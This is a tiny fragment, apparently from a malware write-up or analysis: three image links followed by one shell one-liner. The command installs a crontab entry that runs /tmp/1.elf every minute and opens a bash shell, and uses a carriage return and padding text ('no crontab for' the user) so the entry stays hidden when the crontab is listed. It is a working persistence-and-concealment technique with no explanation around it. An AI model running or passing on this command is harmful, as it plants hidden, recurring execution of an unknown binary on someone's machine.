 (crontab -l;printf “*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash –noprofile -i;\rno crontab for `whoami`%100c\n”)|crontab –